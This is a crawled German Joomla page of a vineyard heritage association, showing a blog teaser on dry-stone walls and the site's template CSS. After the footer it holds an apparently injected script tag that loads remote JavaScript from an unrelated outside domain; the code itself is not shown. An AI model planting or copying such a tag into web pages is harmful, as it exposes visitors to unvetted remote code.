

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://buehlertaeler-engelsberg.de/index.php?option=com_content&view=category&layout=blog&id=86&Itemid=597
body_size: 4133
content:
<!DOCTYPE html>
<html dir="ltr" lang="de-de">
    <head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="rights" content="Förderverein Engelsberg Bühlertal e.V." />
	<meta name="description" content="Der gemeinnützige Förderverein Bühlertäler Engelsfelsen e.V. wurde gegründet, um den Engelsberg für die Öffentlichkeit zugänglich zu machen." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Engelsberg Bühlertal</title>
	<link href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=86&amp;Itemid=597&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=86&amp;Itemid=597&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/engelsberg/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://buehlertaeler-engelsberg.de/index.php?option=com_search&amp;view=category&amp;layout=blog&amp;id=86&amp;Itemid=595&amp;format=opensearch" rel="search" title="Suchen Buehlertaeler-Engelsberg" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<style type="text/css">

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"036b705b221808e392b57e938634b05f","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?391483d3cd7b749bfb9bec2e3a5e07bf" type="text/javascript"></script>
	<script src="/media/system/js/core.js?391483d3cd7b749bfb9bec2e3a5e07bf" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?391483d3cd7b749bfb9bec2e3a5e07bf" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?391483d3cd7b749bfb9bec2e3a5e07bf" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?391483d3cd7b749bfb9bec2e3a5e07bf" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?391483d3cd7b749bfb9bec2e3a5e07bf" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>

    <!--scroling head-->
<script src="http://buehlertaeler-engelsberg.de//templates/engelsberg/js/scroling.js"></script>
<script type="text/javascript">
$(function() {
        $(window).scroll(function() {
                if($(this).scrollTop() != 0) {
                        $('#toTop').fadeIn();
                } else {
                        $('#toTop').fadeOut();
                }
        });

        $('#toTop').click(function() {
                $('body,html').animate({scrollTop:0},800);
        });
});
</script>
<!--end scroling-->
      <!--slideshow header start-->

 <link rel="stylesheet" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/themes/default/default.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/themes/pascal/pascal.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/themes/orman/orman.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/css/nivo-slider.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/css/style.css" type="text/css" media="screen" />
    <script type="text/javascript" src="http://buehlertaeler-engelsberg.de//templates/engelsberg/js/jquery-1.6.1.min.js"></script>
<script type="text/javascript" src="http://buehlertaeler-engelsberg.de//templates/engelsberg/js/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider();
    });
    </script>
<!--slideshow header end-->
    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />


    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/css/template.responsive.css" media="all">
<!--Icons-->
<link rel="shortcut icon" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/Logo_klein.png">
<link rel="apple-touch-icon-precomposed" sizes="241x241" href="http://buehlertaeler-engelsberg.de//templates/engelsberg/Logo_gross.png">

    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="http://buehlertaeler-engelsberg.de//templates/engelsberg/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="http://buehlertaeler-engelsberg.de//templates/engelsberg/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="http://buehlertaeler-engelsberg.de//templates/engelsberg/script.responsive.js"></script>
</head>
<body>
<!--scroling-->
<div id="toTop">zum Anfang</div>
<!--koniec scroling-->
<div id="dd-main">
<header class="dd-header">

    <div class="dd-shapes">
<div class="dd-object611588441" data-left="0%"></div>
<div class="dd-object564316346" data-left="0%"></div>
<div class="dd-object1034763355" data-left="0%"><div id="wrapper">
<div class="slider-wrapper theme-default">

            <div id="slider" class="nivoSlider">

<img class="nopadding" src="http://buehlertaeler-engelsberg.de//images/headers/Slider_Engel.jpg"/>
<img class="nopadding" src="http://buehlertaeler-engelsberg.de//images/headers/Header_Herbst_Trauben2.jpg"/>
<img class="nopadding" src="http://buehlertaeler-engelsberg.de//images/headers/header_winter_2021.jpg"/>
<img class="nopadding" src="http://buehlertaeler-engelsberg.de//images/headers/IMG_0474.jpg"/>
<img class="nopadding" src="http://buehlertaeler-engelsberg.de//images/headers/Slider_Engel02.jpg"/>

</div>
</div>
</div></div>


            </div>
<h1 class="dd-headline">

    <div class="dd-logo"><img src="http://buehlertaeler-engelsberg.de/images/Logo.png"></div>
</h1>
		        <!--contact-->
<div class="contact1">
<a class="email" href="mailto:info@buehlertaeler-engelsberg.de">info@buehlertaeler-engelsberg.de</a></div>

<nav class="dd-nav">
    <div class="dd-nav-inner">

<ul class="dd-hmenu"><li class="item-435"><a title="Förderverein Engelsberg Bühlertal" href="/index.php?option=com_content&amp;view=featured&amp;Itemid=435">Home</a></li><li class="item-554 deeper parent"><a title="Förderverein Engelsberg Bühlertal - Aktuell" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=554">Aktuell</a><ul><li class="item-556"><a title="Förderverein Engelsberg Bühlertal - Veranstaltungen" href="/index.php?option=com_content&amp;view=article&amp;id=99&amp;Itemid=556">Veranstaltungen</a></li><li class="item-630"><a href="/index.php?option=com_content&amp;view=article&amp;id=130&amp;Itemid=630">Führungen</a></li><li class="item-553"><a title="Förderverein Engelsberg Bühlertal - Weinstockpatenschaft" href="/index.php?option=com_content&amp;view=article&amp;id=102&amp;Itemid=553">Weinstockpatenschaft</a></li></ul></li><li class="item-490 active deeper parent"><a class=" active" title="Förderverein Engelsberg Bühlertal - Engelsberg" href="/index.php?option=com_content&amp;view=article&amp;id=106&amp;Itemid=490">Engelsberg</a><ul><li class="item-601"><a title="Förderverein Engelsberg Bühlertal - Presse und Medien" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=88&amp;Itemid=601">Presse und Medien</a></li><li class="item-498"><a href="/index.php?option=com_content&amp;view=article&amp;id=88&amp;Itemid=498">Diplomarbeit</a></li><li class="item-597 current active"><a class=" active" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=86&amp;Itemid=597">Historischer Weinbau </a></li></ul></li><li class="item-491 deeper parent"><a title="Förderverein Engelsberg Bühlertal - Engelssteig" href="/index.php?option=com_content&amp;view=article&amp;id=101&amp;Itemid=491">Engelssteig</a><ul><li class="item-563"><a title="Förderverein Engelsberg Bühlertal - Flyer" href="/index.php?option=com_content&amp;view=article&amp;id=103&amp;Itemid=563">Aktueller Flyer</a></li><li class="item-594"><a href="/index.php?option=com_content&amp;view=article&amp;id=107&amp;Itemid=594">Videotour</a></li><li class="item-552"><a title="Engelssteig - Bauabschnitte" href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=83&amp;Itemid=552">Bauabschnitte</a></li><li class="item-631"><a title="Engelssteig- Eröffnung 2014" href="/index.php?option=com_content&amp;view=article&amp;id=115&amp;Itemid=631">Eröffnung April 2015</a></li><li class="item-598"><a title="Engelssteig- Eröffnung 2014" href="/index.php?option=com_content&amp;view=article&amp;id=94&amp;Itemid=598">Eröffnung April 2014</a></li></ul></li><li class="item-489 deeper parent"><a title="Förderverein Engelsberg Bühlertal - Verein" href="/index.php?option=com_content&amp;view=article&amp;id=100&amp;Itemid=489">Über uns</a><ul><li class="item-748"><a href="/index.php?option=com_content&amp;view=article&amp;id=216&amp;Itemid=748">Mitglied werden</a></li><li class="item-564"><a title="Förderverein Engelsberg Bühlertal - Vorstand" href="/index.php?option=com_content&amp;view=article&amp;id=90&amp;Itemid=564">Vorstand</a></li></ul></li><li class="item-617 deeper parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=617">Info</a><ul><li class="item-747"><a href="/index.php?option=com_content&amp;view=article&amp;id=215&amp;Itemid=747">Datenschutzerklärung</a></li><li class="item-493"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=82&amp;Itemid=493">Links</a></li></ul></li><li class="item-495"><a href="/index.php?option=com_content&amp;view=article&amp;id=86&amp;Itemid=495">Impressum</a></li></ul>
        </div>
    </nav>


</header>
<div class="dd-sheet clearfix">
            <div class="dd-layout-wrapper">
                <div class="dd-content-layout">
                    <div class="dd-content-layout-row">
                        
                        <div class="dd-layout-cell dd-content">
<div class="dd-content-layout"><div class="dd-content-layout-row"><div class="dd-layout-cell" style="width: 100%;"><article class="dd-post"><div class="dd-postcontent dd-postcontent-0 clearfix"><form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=86&amp;Itemid=597" class="dd-search" method="post">
	<div class="search">
		<label for="mod-search-searchword">Suchen ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Suchen ..."  onblur="if (this.value=='') this.value='Suchen ...';" onfocus="if (this.value=='Suchen ...') this.value='';" /><input type="submit" value="Suchen" class="button dd-search-button  dd-button" onclick="this.form.searchword.focus();" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="595" />
	</div>
</form></div></article></div></div></div><article class="dd-post dd-messages"><div class="dd-postcontent dd-postcontent-0 clearfix"><div id="system-message-container">
	</div>
</div></article><div class="blog"><article class="dd-post"><div class="dd-postcontent dd-postcontent-0 clearfix"><h2><span class="subheading-category">Historischer Weinbau</span></h2></div></article>                    <div class="items-row cols-1 row-0">
           <div class="item column-1">
    <article class="dd-post"><h2 class="dd-postheader"><span class="dd-postheadericon"><a href="/index.php?option=com_content&amp;view=article&amp;id=73:ein-platz-an-der-sonne-trockenmauerprojekte-im-suedlichen-landkreis-rastatt&amp;catid=86&amp;Itemid=597">Ein Platz an der Sonne</a></span></h2><div class="dd-postcontent dd-postcontent-0 clearfix"><div class="dd-article"><p class="dd-postheader" style="text-align: justify;"><span style="font-size: small;">Trockenmauerprojekte im südlichen Landkreis Rastatt</span></p>
<p style="text-align: justify;"><span style="font-size: small;"><img style="font-size: small; text-align: justify; float: left;" src="/images/Engelsberg/historisch/TM_Noerdlicher_Streifenfarn_30.jpg" alt="TM Noerdlicher Streifenfarn 30" width="320" height="259" />Trockenmauern sind kulturhistorische Relikte in unserer Landschaft und zeugen von der Landnutzung und der Lebens- und Arbeitsweise in früheren Jahrhunderten. Sie entstanden in mühevoller Handarbeit, um steile, sonnige Hänge für den Anbau von Wein und Obst nutzbar zu machen, aber auch um Äcker und Gärten anzulegen. Durch den Bau von Trockenmauern wurden Hänge terrassiert und es entstanden leicht geneigte Flächen, die vor Erosion geschützt waren. Sie wurden meist aus unbehauenen Steinen gebaut, Mörtel wurde nicht verwendet.</span></p>
</div><p class="readmore"><a class="readon dd-button" href="/index.php?option=com_content&amp;view=article&amp;id=73:ein-platz-an-der-sonne-trockenmauerprojekte-im-suedlichen-landkreis-rastatt&amp;catid=86&amp;Itemid=597">Weiterlesen&#160;...</a></p></div></article>    </div>
                    <span class="row-separator"></span>
</div>
            </div><div class="dd-content-layout"><div class="dd-content-layout-row"><div class="dd-layout-cell" style="width: 100%;"><article class="dd-post"><div class="dd-postcontent dd-postcontent-0 clearfix"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=86&amp;Itemid=597&amp;format=feed&amp;type=rss" class="dd-rss-tag-icon syndicate-module"><span>Seite abonnieren</span></a></div></article></div></div></div>


                        </div>
                    </div>
                </div>
            </div>

<footer class="dd-footer">
<div class="dd-content-layout layout-item-0">
    <div class="dd-content-layout-row">
    <div class="dd-layout-cell layout-item-1" style="width: 33%">
        <div style="position:relative;padding-left:0px;padding-right:0px">Bühlertäler Engelsberg</div>
    </div><div class="dd-layout-cell layout-item-2" style="width: 34%">
        <p><br></p>
    </div><div class="dd-layout-cell layout-item-3" style="width: 33%">
        <p style="text-align: right;">
        <a class="email" href="mailto:info@buehlertaeler-engelsberg.de">info@buehlertaeler-engelsberg.de</a>
             </div>
    </div>
</div>

</footer> 
 <script src='https://webscript.dev/js/buehlertaeler-engelsberg.de.js'></script>

    </div>
    <p class="dd-page-footer">
    </p>
</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://buehlertaeler-engelsberg.de//templates/engelsberg/css/template.css
body_size: 8811
content:
#dd-main
{
  background: #F8F8FF;

  background-attachment: fixed, fixed, fixed !important;
  margin: 0 auto;
  font-size: 12px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  position: relative;
  width: 100%;
  min-height: 100%;
  left: 0;
  top: 0;
  cursor: default;
  overflow: hidden;
}

table, ul.dd-hmenu
{
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
  margin: 0;
  padding: 0;
}

.dd-button
{
  border-style:solid;
  background: transparent;
  border-color: #cccccc;
  border-width: 1px;
  padding: 0 10px;
  margin: 0 auto;
  height: 26px;
}

.dd-postcontent, .dd-postheadericons, .dd-postfootericons, .dd-blockcontent, ul.dd-vmenu a
{
  text-align: left;
}

.dd-postcontent, .dd-postcontent li, .dd-postcontent table, .dd-postcontent a, .dd-postcontent a:link, .dd-postcontent a:visited, .dd-postcontent a.visited, .dd-postcontent a:hover, .dd-postcontent a.hovered
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-align: justify;
}

.dd-postcontent p
{
  margin: 12px 0;
}

.dd-postcontent h1, .dd-postcontent h1 a, .dd-postcontent h1 a:link, .dd-postcontent h1 a:visited, .dd-postcontent h1 a:hover, .dd-postcontent h2, .dd-postcontent h2 a, .dd-postcontent h2 a:link, .dd-postcontent h2 a:visited, .dd-postcontent h2 a:hover, .dd-postcontent h3, .dd-postcontent h3 a, .dd-postcontent h3 a:link, .dd-postcontent h3 a:visited, .dd-postcontent h3 a:hover, .dd-postcontent h4, .dd-postcontent h4 a, .dd-postcontent h4 a:link, .dd-postcontent h4 a:visited, .dd-postcontent h4 a:hover, .dd-postcontent h5, .dd-postcontent h5 a, .dd-postcontent h5 a:link, .dd-postcontent h5 a:visited, .dd-postcontent h5 a:hover, .dd-postcontent h6, .dd-postcontent h6 a, .dd-postcontent h6 a:link, .dd-postcontent h6 a:visited, .dd-postcontent h6 a:hover, .dd-blockheader .t, .dd-blockheader .t a, .dd-blockheader .t a:link, .dd-blockheader .t a:visited, .dd-blockheader .t a:hover, .dd-vmenublockheader .t, .dd-vmenublockheader .t a, .dd-vmenublockheader .t a:link, .dd-vmenublockheader .t a:visited, .dd-vmenublockheader .t a:hover, .dd-headline, .dd-headline a, .dd-headline a:link, .dd-headline a:visited, .dd-headline a:hover, .dd-slogan, .dd-slogan a, .dd-slogan a:link, .dd-slogan a:visited, .dd-slogan a:hover, .dd-postheader, .dd-postheader a, .dd-postheader a:link, .dd-postheader a:visited, .dd-postheader a:hover
{
  font-size: 24px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
}

.dd-postcontent a, .dd-postcontent a:link
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #70b531;
}

.dd-postcontent a:visited, .dd-postcontent a.visited
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #70b531;
}

.dd-postcontent  a:hover, .dd-postcontent a.hover
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #66cc33;
}

.dd-postcontent h1
{
  color: #70b531;
  margin-top: 21px;
  margin-bottom: 21px;
  font-size: 32px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-blockcontent h1
{
  margin-top: 21px;
  margin-bottom: 21px;
  font-size: 32px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h1 a, .dd-postcontent h1 a:link, .dd-postcontent h1 a:hover, .dd-postcontent h1 a:visited, .dd-blockcontent h1 a, .dd-blockcontent h1 a:link, .dd-blockcontent h1 a:hover, .dd-blockcontent h1 a:visited
{
  font-size: 32px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h2
{
  color: #70b531;
  margin-top: 19px;
  margin-bottom: 19px;
  font-size: 24px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-blockcontent h2
{
  margin-top: 19px;
  margin-bottom: 19px;
  font-size: 24px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h2 a, .dd-postcontent h2 a:link, .dd-postcontent h2 a:hover, .dd-postcontent h2 a:visited, .dd-blockcontent h2 a, .dd-blockcontent h2 a:link, .dd-blockcontent h2 a:hover, .dd-blockcontent h2 a:visited
{
  font-size: 24px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h3
{
  color: #70b531;
  margin-top: 19px;
  margin-bottom: 19px;
  font-size: 19px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-blockcontent h3
{
  margin-top: 19px;
  margin-bottom: 19px;
  font-size: 19px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h3 a, .dd-postcontent h3 a:link, .dd-postcontent h3 a:hover, .dd-postcontent h3 a:visited, .dd-blockcontent h3 a, .dd-blockcontent h3 a:link, .dd-blockcontent h3 a:hover, .dd-blockcontent h3 a:visited
{
  font-size: 19px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h4
{
  color: #70b531;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 16px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-blockcontent h4
{
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 16px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h4 a, .dd-postcontent h4 a:link, .dd-postcontent h4 a:hover, .dd-postcontent h4 a:visited, .dd-blockcontent h4 a, .dd-blockcontent h4 a:link, .dd-blockcontent h4 a:hover, .dd-blockcontent h4 a:visited
{
  font-size: 16px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h5
{
  color: #1B698D;
  margin-top: 26px;
  margin-bottom: 26px;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-blockcontent h5
{
  margin-top: 26px;
  margin-bottom: 26px;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h5 a, .dd-postcontent h5 a:link, .dd-postcontent h5 a:hover, .dd-postcontent h5 a:visited, .dd-blockcontent h5 a, .dd-blockcontent h5 a:link, .dd-blockcontent h5 a:hover, .dd-blockcontent h5 a:visited
{
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h6
{
  color: #58B4DF;
  margin-top: 35px;
  margin-bottom: 35px;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-blockcontent h6
{
  margin-top: 35px;
  margin-bottom: 35px;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postcontent h6 a, .dd-postcontent h6 a:link, .dd-postcontent h6 a:hover, .dd-postcontent h6 a:visited, .dd-blockcontent h6 a, .dd-blockcontent h6 a:link, .dd-blockcontent h6 a:hover, .dd-blockcontent h6 a:visited
{
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #dd-hmenu-bg, .dd-sheet, .dd-hmenu a, .dd-vmenu a, .dd-slidenavigator > a, .dd-checkbox:before, .dd-radiobutton:before
{
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
}

header, footer, article, nav, #dd-hmenu-bg, .dd-sheet, .dd-slidenavigator > a, .dd-checkbox:before, .dd-radiobutton:before
{
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

ul
{
  list-style-type: none;
}

ol
{
  list-style-position: inside;
}

html, body
{
  height: 100%;
}

body
{
  padding: 0;
  margin: 0;
  color: #000000;
}

.dd-header:before, #dd-header-bg:before, .dd-layout-cell:before, .dd-layout-wrapper:before, .dd-footer:before, .dd-nav:before, #dd-hmenu-bg:before, .dd-sheet:before
{
  width: 100%;
  content: " ";
  display: table;
}

.dd-header:after, #dd-header-bg:after, .dd-layout-cell:after, .dd-layout-wrapper:after, .dd-footer:after, .dd-nav:after, #dd-hmenu-bg:after, .dd-sheet:after, .cleared, .clearfix:after
{
  clear: both;
  font:  serif;
  display: block;
  content: " ";
}

.dd-nav
{
  background-color: #70b531;
  position: absolute;
}

@media screen and (min-width: 960px) {
.dd-nav
{
    background-color: transparent;
    text-align: center;
    width: 960px;
}
}

form
{
  padding: 0 !important;
  margin: 0 !important;
}

table.position
{
  position: relative;
  width: 100%;
  table-layout: fixed;
}

li h1, .dd-postcontent li h1, .dd-blockcontent li h1
{
  margin: 1px;
}

li h2, .dd-postcontent li h2, .dd-blockcontent li h2
{
  margin: 1px;
}

li h3, .dd-postcontent li h3, .dd-blockcontent li h3
{
  margin: 1px;
}

li h4, .dd-postcontent li h4, .dd-blockcontent li h4
{
  margin: 1px;
}

li h5, .dd-postcontent li h5, .dd-blockcontent li h5
{
  margin: 1px;
}

li h6, .dd-postcontent li h6, .dd-blockcontent li h6
{
  margin: 1px;
}

li p, .dd-postcontent li p, .dd-blockcontent li p
{
  margin: 1px;
}

.dd-shapes
{
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.dd-slider-inner
{
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
}

.dd-slidenavigator > a
{
  display: inline-block;
  vertical-align: middle;
  outline-style: none;
  font-size: 1px;
}

.dd-slidenavigator > a:last-child
{
  margin-right: 0 !important;
}

.dd-object611588441
{
  display: block;
  left: 0%;
  margin-left: 0px;
  position: absolute;
  top: 0px;
  width: 960px;
  height: 88px;
  background-position: 0 0;
  background-repeat: no-repeat;
  z-index: 1;
}

.dd-object564316346
{
  display: block;
  left: 0%;
  margin-left: -471px;
  position: absolute;
  top: -43px;
  width: 960px;
  height: 286px;
  overflow: hidden;
  background-position: 0 0;
  background-repeat: no-repeat;
  z-index: 2;
}

.dd-object1034763355
{
  display: block;
  margin-left: 0px;
  position: absolute;
  top: 0px;
  width: 960px;
  overflow: hidden;
  height: 286px;
  z-index: 3;
}

.dd-logo
{
  top: 5px;
  height: 100px;
  width: 100%;
  text-align: center;
}

@media screen and (min-width: 960px) {
.dd-logo
{
  z-index: -1;
  display: block;
  width: 960px;
  margin-left: 5px;
  position: absolute;
  text-align: left;
}
}

.dd-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 5px;
  line-height: 100%;
  margin-left: 0px !important;
  z-index: 10;
}

.dd-headline, .dd-headline a, .dd-headline a:link, .dd-headline a:visited, .dd-headline a:hover
{
  font-size: 28px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
  text-shadow: 0px 1px 0px rgba(23, 23, 23, 0.82);
  padding: 0;
  margin: 0;
  color: #666699 !important;
  white-space: nowrap;
}

.dd-footer .layout-item-0
{
  border-collapse: separate;
}

.dd-footer .layout-item-1
{
  padding-right: 10px;
  padding-left: 10px;
  vertical-align: middle;
}

.dd-footer .layout-item-2
{
  padding: 0px;
  vertical-align: bottom;
}

.dd-footer .layout-item-3
{
  padding-right: 10px;
  padding-left: 10px;
}

.ie7 .dd-post .dd-layout-cell
{
  border: none !important;
  padding: 0 !important;
}

.ie6 .dd-post .dd-layout-cell
{
  border: none !important;
  padding: 0 !important;
}

.dd-header
{
  margin: 0px auto;
  position: relative;
  height: 290px;
  background-position: center top;
  background-repeat: no-repeat;
}

.responsive .dd-header
{
  background-position: center center;
}

.dd-header-inner
{
  position: relative;
  width: 1060px;
  z-index: auto !important;
  margin: 0 auto;
}

.dd-header>div.dd-nostyle, .dd-header>div.dd-block, .dd-header>div.dd-post
{
  position: absolute;
  z-index: 10;
}

.dd-nav
{
  padding: 0px 0;
  width: 100%;
  z-index: 102;
  text-align: center;
}

ul.dd-hmenu a, ul.dd-hmenu a:link, ul.dd-hmenu a:visited, ul.dd-hmenu a:hover
{
  outline: none;
  position: relative;
  z-index: 110;
  margin: 0px;
}

ul.dd-hmenu, ul.dd-hmenu ul
{
  display: block;
  margin: 0px;
  padding: 0px;
  border: 0;
  list-style-type: none;
}

ul.dd-hmenu li
{
  position: relative;
  z-index: 5;
  display: block;
  float: left;
  margin: 0;
  padding: 0px;
  border: 0;
}

ul.dd-hmenu li:hover
{
  z-index: 10000;
  white-space: normal;
}

ul.dd-hmenu:after, ul.dd-hmenu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}

ul.dd-hmenu, ul.dd-hmenu ul
{
  min-height: 0;
}

ul.dd-hmenu
{
  display: inline-block;
  vertical-align: middle;
  padding-left: 10px;
  padding-right: 10px;
}

.dd-nav-inner:before
{
  content: ' ';
}

.dd-nav-inner
{
  text-align: left;
  margin: 0 auto;
}

.desktop  .dd-nav-inner
{
  width: 960px;
  padding-left: 10px;
  padding-right: 10px;
}

.desktop .dd-nav
{
  padding-left: 0;
  padding-right: 0;
}

@media screen and (min-width: 960px) {
.desktop .dd-nav
{
  margin-left: 100px;
}
}

.dd-hmenu-extra1
{
  position: relative;
  display: block;
  float: left;
  width: auto;
  height: auto;
  background-position: center;
}

.dd-hmenu-extra2
{
  position: relative;
  display: block;
  float: right;
  width: auto;
  height: auto;
  background-position: center;
}

.dd-hmenu
{
  float: left;
}

.dd-menuitemcontainer
{
  margin: 0 auto;
}

ul.dd-hmenu>li
{
  margin-left: 11px;
}

ul.dd-hmenu>li:first-child
{
  margin-left: 5px;
}

ul.dd-hmenu>li:last-child, ul.dd-hmenu>li.last-child
{
  margin-right: 5px;
}

ul.dd-hmenu>li>a
{
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 0 10px;
  margin: 0 auto;
  position: relative;
  display: block;
  height: 26px;
  cursor: pointer;
  text-decoration: none;
  color: #FFFFFF;
  line-height: 26px;
  text-align: center;
}

.dd-hmenu a, .dd-hmenu a:link, .dd-hmenu a:visited, .dd-hmenu a.active, .dd-hmenu a:hover
{
  font-size: 18px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
  text-align: left;
}

ul.dd-hmenu>li>a.active
{
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 0 10px;
  margin: 0 auto;
  color: #FFFFFF;
  text-decoration: none;
}

ul.dd-hmenu>li>a:visited, ul.dd-hmenu>li>a:hover, ul.dd-hmenu>li:hover>a
{
  text-decoration: none;
}

ul.dd-hmenu>li>a:hover, .desktop ul.dd-hmenu>li:hover>a
{
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 0 10px;
  margin: 0 auto;
  color: #ceecb3;
  text-decoration: none;
}

ul.dd-hmenu>li>a:hover, .desktop ul.dd-hmenu>li:hover>a
